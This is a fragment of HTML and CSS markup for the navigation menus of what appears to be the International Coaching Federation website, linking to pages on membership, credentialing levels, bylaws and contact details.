.mejs-container:not(.mejs-audio), .uabb-adv-accordion-content .mejs-overlay.load .uabb-tab-acc-content .mejs-container:not(.mejs-audio),.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .uabb-tab-acc-content .wp-video, .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content .wp-video, .uabb-adv-accordion-content video.wp-video-shortcode .uabb-tab-acc-content video.wp-video-shortcode,.uabb-adv-accordion-content video.wp-video-shortcode .uabb-tab-acc-content .mejs-container:not(.mejs-audio) .mejs-mediaelement,.uabb-adv-accordion-content .mejs-container:not(.mejs-audio) .mejs-mediaelement .uabb-tab-acc-content .mejs-overlay-play,.uabb-adv-accordion-content .mejs-overlay-play .fl-row-content-wrap .uabb-row-particles-background,.uabb-col-particles-background .uabb-creative-button-wrap a,.uabb-creative-button-wrap a:visited {}.uabb-dual-button .uabb-btn,.uabb-dual-button .uabb-btn:visited {}.uabb-js-breakpoint {content:"default";display:none;}@media screen and (max-width: 992px) {.uabb-js-breakpoint {content:"992";}}@media screen and (max-width: 768px) {.uabb-js-breakpoint {content:"768";}}
         </style>
         <div class="fl-builder-content fl-builder-content-3300 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3300">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-r9y2eakhv1pl fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="r9y2eakhv1pl">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-fdno2lg7cey1" data-node="fdno2lg7cey1">
         <div class="fl-col1 fl-node-u4bwiro2thyj fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="u4bwiro2thyj">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-7i5ph8o32ner blue-text mega-menu-heading title-medium" data-node="7i5ph8o32ner">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>About ICF</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-iw0c8jzq96ro fl-col-group-nested" data-node="iw0c8jzq96ro">
         <div class="fl-col fl-node-tdn2a43meykx fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="tdn2a43meykx">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-1byfkpzsx25j bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="1byfkpzsx25j">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/icf-membership/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-1byfkpzsx25j">
         </a>
         </span>
         <div id="fl-icon-text-1byfkpzsx25j" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/icf-membership/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Membership</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-he4awtomj96u smaller medium-text mega-menu-link" data-node="he4awtomj96u">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/icf-membership/membership-benefits/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-he4awtomj96u">
         </a>
         </span>
         <div id="fl-icon-text-he4awtomj96u" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/icf-membership/membership-benefits/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Membership Benefits</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-9h2qzfrc13ts smaller medium-text mega-menu-link" data-node="9h2qzfrc13ts">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/icf-membership/individual-membership/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-9h2qzfrc13ts">
         </a>
         </span>
         <div id="fl-icon-text-9h2qzfrc13ts" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/icf-membership/individual-membership/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Individual Membership</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-vdwc2u8gaes9 smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="vdwc2u8gaes9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/icf-membership/organization-membership/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-vdwc2u8gaes9">
         </a>
         </span>
         <div id="fl-icon-text-vdwc2u8gaes9" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/icf-membership/organization-membership/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Organization Membership</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-lpm1ts6cdg3h bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="lpm1ts6cdg3h">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/the-icf-ecosystem/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-lpm1ts6cdg3h">
         </a>
         </span>
         <div id="fl-icon-text-lpm1ts6cdg3h" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/the-icf-ecosystem/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>The ICF Ecosystem</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-qlzy68u2g40e bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="qlzy68u2g40e">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/awards/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-qlzy68u2g40e">
         </a>
         </span>
         <div id="fl-icon-text-qlzy68u2g40e" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/awards/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Awards</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div style="padding-left:100px" class="fl-col fl-node-1b5glztrs6j8 fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="1b5glztrs6j8">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-no7zvpaf24dj bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="no7zvpaf24dj">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/30-years/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-no7zvpaf24dj">
         </a>
         </span>
         <div id="fl-icon-text-no7zvpaf24dj" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/30-years/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>30th Anniversary</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-o1snvy34zpe9 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="o1snvy34zpe9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/history/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-o1snvy34zpe9">
         </a>
         </span>
         <div id="fl-icon-text-o1snvy34zpe9" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/history/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>History</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-0o6d8sghk1ml bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="0o6d8sghk1ml">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/mission-vision/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-0o6d8sghk1ml">
         </a>
         </span>
         <div id="fl-icon-text-0o6d8sghk1ml" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/mission-vision/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Mission & Vision</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-7h1boc2a59xu bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="7h1boc2a59xu">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="/about/social-responsibility/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-7h1boc2a59xu">
         </a>
         </span>
         <div id="fl-icon-text-7h1boc2a59xu" class="fl-icon-text">
         <a href="/about/social-responsibility/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Social Responsibility</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-2iwyvdbr6nje bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="2iwyvdbr6nje">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/values/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-2iwyvdbr6nje">
         </a>
         </span>
         <div id="fl-icon-text-2iwyvdbr6nje" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/values/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Values</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-c21ltnmkuyx4 bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="c21ltnmkuyx4">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/our-people/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-c21ltnmkuyx4">
         </a>
         </span>
         <div id="fl-icon-text-c21ltnmkuyx4" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/our-people/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Our People</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div style="padding-left:150px" class="fl-col fl-node-quvmhze7icfy fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="quvmhze7icfy">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-mun2v50i8gfe bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="mun2v50i8gfe">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/contact-us/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-mun2v50i8gfe">
         </a>
         </span>
         <div id="fl-icon-text-mun2v50i8gfe" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/contact-us/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Contact Us</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-20mfzowt17hb bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="20mfzowt17hb">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/policies-statements/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-20mfzowt17hb">
         </a>
         </span>
         <div id="fl-icon-text-20mfzowt17hb" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/policies-statements/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Policies & Statements</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-t1bdv7lih5s8 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="t1bdv7lih5s8">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/icf-bylaws/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-t1bdv7lih5s8">
         </a>
         </span>
         <div id="fl-icon-text-t1bdv7lih5s8" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/icf-bylaws/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Bylaws</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-vop7dgy95xmt bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="vop7dgy95xmt">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/strategic-alliances/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-vop7dgy95xmt">
         </a>
         </span>
         <div id="fl-icon-text-vop7dgy95xmt" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/strategic-alliances/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Strategic Alliances</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-9zhdf7cepxu5 bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="9zhdf7cepxu5">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/advertise-sponsor/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-9zhdf7cepxu5">
         </a>
         </span>
         <div id="fl-icon-text-9zhdf7cepxu5" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/advertise-sponsor/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Advertise & Sponsor</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-cdi61ln2vj7k bg-light smaller medium-text mega-menu-link mega-menu-link-bold" data-node="cdi61ln2vj7k">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/about/in-memoriam/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-cdi61ln2vj7k">
         </a>
         </span>
         <div id="fl-icon-text-cdi61ln2vj7k" class="fl-icon-text">
         <a href="https://coachingfederation.org/about/in-memoriam/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>In Memoriam</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-f2avhpw4kr5c fl-col-group-nested" data-node="f2avhpw4kr5c">
         <div class="fl-col1 fl-node-7tlpnzr215sc fl-col-bg-color mega-menu-cta bg-accent radius-bottom" data-node="7tlpnzr215sc">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-m4j9tw3hlop1 title-small" data-node="m4j9tw3hlop1">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Become a Member</p>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-button fl-node-d1o4n8c0r5sx" data-node="d1o4n8c0r5sx">
         <div class="fl-module-content fl-node-content">
         <div class="fl-button-wrap fl-button-width-auto fl-button-right">
         <a href="https://coachingfederation.org/about/icf-membership/" target="_self" class="fl-button">
         <span class="fl-button-text">Join ICF</span>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
         <div class="uabb-js-breakpoint" style="display: none;"></div>
         </li>
         <li id="menu-item-3357" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/about/icf-membership/" aria-haspopup="true">ICF Membership</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3373" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/icf-membership/membership-benefits/">Membership Benefits</a></li>
             <li id="menu-item-3374" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/icf-membership/individual-membership/">Individual Membership</a></li>
             <li id="menu-item-3375" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/icf-membership/organization-membership/">Organization Membership</a></li>
         </ul>
         </li>
         <li id="menu-item-3358" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/about/the-icf-ecosystem/" aria-haspopup="true">The ICF Ecosystem</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3376" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/the-icf-ecosystem/icf-coaching-education/">ICF Coaching Education</a></li>
             <li id="menu-item-3377" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/the-icf-ecosystem/icf-coaching-in-organization/">ICF Coaching in Organization</a></li>
             <li id="menu-item-3378" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/for-coach-educators/icf-accreditation/accreditation-standards/">Accreditation Standards</a></li>
             <li id="menu-item-3400" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/community-events/icf-foundation/">ICF Foundation</a></li>
         </ul>
         </li>
         <li id="menu-item-3359" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
         <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/about/our-people/" aria-haspopup="true">Our People</a><span class="fl-menu-toggle"></span></div>
         <ul class="sub-menu">
             <li id="menu-item-3381" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/our-people/icf-boards/">ICF Boards</a></li>
             <li id="menu-item-3382" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2620">Regional Team</a></li>
             <li id="menu-item-3383" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/our-people/thought-leaders/">Thought Leaders</a></li>
             <li id="menu-item-3384" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/our-people/groups-volunteers/">Groups & Volunteers</a></li>
         </ul>
         </li>
         <li id="menu-item-3360" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/history/">History</a></li>
         <li id="menu-item-3361" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/contact-us/">Contact Us</a></li>
         <li id="menu-item-3362" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/?page_id=2584">ICF FAQs</a></li>
         <li id="menu-item-3363" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/values/">Values</a></li>
         <li id="menu-item-3364" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/mission-vision/">Mission & Vision</a></li>
         <li id="menu-item-3367" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/policies-statements/">Policies & Statements</a></li>
         <li id="menu-item-3368" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/icf-bylaws/">ICF Bylaws</a></li>
         <li id="menu-item-3369" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/awards/">Awards</a></li>
         <li id="menu-item-3370" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/in-memoriam/">In Memoriam</a></li>
         <li id="menu-item-3371" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/strategic-alliances/">ICF Strategic Alliances</a></li>
         <li id="menu-item-3372" class="mobile-only menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/advertise-sponsor/">Advertise & Sponsor</a></li>
     </ul>
     </li>
     <li id="menu-item-2818" class="top-level menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/contact-us/">Contact Us</a></li>
     <!--
     <li id="menu-item-2873" class="header-top-bar-search menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
     <div class="fl-page-nav-search">
     <a href="#" class="fas fa-search" aria-label="Search" aria-expanded="false" aria-haspopup="true" id="flsearchform" aria-hidden="true"></a>
     <form method="get" role="search" aria-label="Search" action="https://coachingfederation.org/" title="Type and press Enter to search.">
         <input type="search" class="fl-search-input form-control" name="s" placeholder="Search" value="" aria-labelledby="flsearchform" />
     </form>
     </div>
     </li>
     -->
     <li id="menu-item-17324" class="menu-button sso-links logged-in-only menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="DynamicPage.aspx?WebCode=MyInformation" aria-haspopup="true">My Account</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-17325" class="desktop-only logged-in-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim"></li>
     </ul>
     </li>
     <!--
     <li id="menu-item-17331" class="sso-links menu-button logged-out-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim"><span class="xsso-container"><span class="login-link"><a href="https://coachingfederation.org/xsso/login/?redirect_to=https%3A%2F%2Ficfcoachingfederation.kinsta.cloud%2F" class="intent-login" data-no-instant="">Log In</a>
     </span><span class="logged-in-content"></span></span></li>
     <li id="menu-item-2821" class="menu-button menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/about/icf-membership/">Join ICF</a></li>
     -->
</ul>
</nav></div>
</div>
</div>
<div class="fl-module fl-module-menu fl-node-3j50il4ek9by fl-visible-medium fl-visible-mobile" data-node="3j50il4ek9by">
<div class="fl-module-content fl-node-content">
<div class="fl-menu fl-menu-responsive-toggle-medium-mobile">
<button type="button" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="fl-menu-icon svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewbox="0 0 512 512">
<rect class="fl-hamburger-menu-top" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"></rect>
<rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"></rect>
</svg>
</span></button>
<ul id="menu-main" class="menu fl-menu-horizontal fl-toggle-arrows">
     <li id="menu-item-2675" class="top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/become-a-coach/" aria-haspopup="true">Become a Coach</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-2862" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/why-become-a-coach/">Why Become a Certified Coach?</a></li>
         <li id="menu-item-2863" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/how-to-become-a-coach/">How to Become a Coach</a></li>
         <li id="menu-item-2864" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://coachingfederation.org/become-a-coach/start-your-journey/">Start Your Journey</a></li>
     </ul>
     </li>
     <li id="menu-item-2676" class="mega-menu-parent top-level menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children fl-has-submenu">
     <div class="fl-has-submenu-container"><a href="https://coachingfederation.org/credentialing/" aria-haspopup="true">Credentialing</a><span class="fl-menu-toggle"></span></div>
     <ul class="sub-menu">
         <li id="menu-item-3241" class="mega-menu-item desktop-only menu-item menu-item-type-gs_sim menu-item-object-gs_sim">
         <div class="fl-builder-content fl-builder-content-3236 fl-builder-template fl-builder-layout-template fl-builder-global-templates-locked" data-post-id="3236">
         <div class="fl-row fl-row-full-width fl-row-bg-color fl-node-37kw69unlgs5 fl-row-default-height fl-row-align-center mega-menu-container radius-bottom bg-light" data-node="37kw69unlgs5">
         <div class="fl-row-content-wrap">
         <div class="fl-row-content fl-row-full-width fl-node-content">
         <div class="fl-col-group fl-node-8tygouc2vf51" data-node="8tygouc2vf51">
         <div class="fl-col fl-node-ac92ezib34fq fl-col-bg-color fl-col-has-cols mega-menu-col-container" data-node="ac92ezib34fq">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-rich-text fl-node-vm7sxjo2egq1 blue-text mega-menu-heading title-small" data-node="vm7sxjo2egq1">
         <div class="fl-module-content fl-node-content">
         <div class="fl-rich-text">
         <p>Credentialing</p>
         </div>
         </div>
         </div>
         <div class="fl-col-group fl-node-yq3hpd5mfvr9 fl-col-group-nested" data-node="yq3hpd5mfvr9">
         <div class="fl-col fl-node-2qfkjxr0yopi fl-col-bg-color fl-col-small fl-col-small-full-width mega-menu-col" data-node="2qfkjxr0yopi">
         <div class="fl-col-content fl-node-content">
         <div class="fl-module fl-module-icon fl-node-byhws2j5u69m bg-light smaller medium-text mega-menu-link mega-menu-link-spacer mega-menu-link-bold" data-node="byhws2j5u69m">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-byhws2j5u69m">
         </a>
         </span>
         <div id="fl-icon-text-byhws2j5u69m" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ICF Credentialing Overview</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-x4glsprodcy3 smaller medium-text mega-menu-link" data-node="x4glsprodcy3">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-x4glsprodcy3">
         </a>
         </span>
         <div id="fl-icon-text-x4glsprodcy3" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/acc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ACC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-isb7uz8mwht9 smaller medium-text mega-menu-link" data-node="isb7uz8mwht9">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-isb7uz8mwht9">
         </a>
         </span>
         <div id="fl-icon-text-isb7uz8mwht9" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/pcc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>PCC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dy3q2sohfrti smaller medium-text mega-menu-link" data-node="dy3q2sohfrti">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dy3q2sohfrti">
         </a>
         </span>
         <div id="fl-icon-text-dy3q2sohfrti" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/mcc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>MCC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-dzs09myj5i64 smaller medium-text mega-menu-link" data-node="dzs09myj5i64">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-dzs09myj5i64">
         </a>
         </span>
         <div id="fl-icon-text-dzs09myj5i64" class="fl-icon-text">
         <a href="https://coachingfederation.org/credentialing/icf-credentials-overview/actc/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>ACTC</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         <div class="fl-module fl-module-icon fl-node-4gq29o8dx16b smaller medium-text mega-menu-link mega-menu-link-spacer" data-node="4gq29o8dx16b">
         <div class="fl-module-content fl-node-content">
         <div class="fl-icon-wrap">
         <span class="fl-icon">
         <a href="/credentialing/icf-credentials-overview/compare-credentials/" target="_self" tabindex="-1" aria-hidden="true" aria-labelledby="fl-icon-text-4gq29o8dx16b">
         </a>
         </span>
         <div id="fl-icon-text-4gq29o8dx16b" class="fl-icon-text">
         <a href="/credentialing/icf-credentials-overview/compare-credentials/" target="_self" class="fl-icon-text-link fl-icon-text-wrap">
         <p>Compare Credentials</p>
         </a>
         </div>
         </div>
         </div>
         </div>
         </div>
         </div>
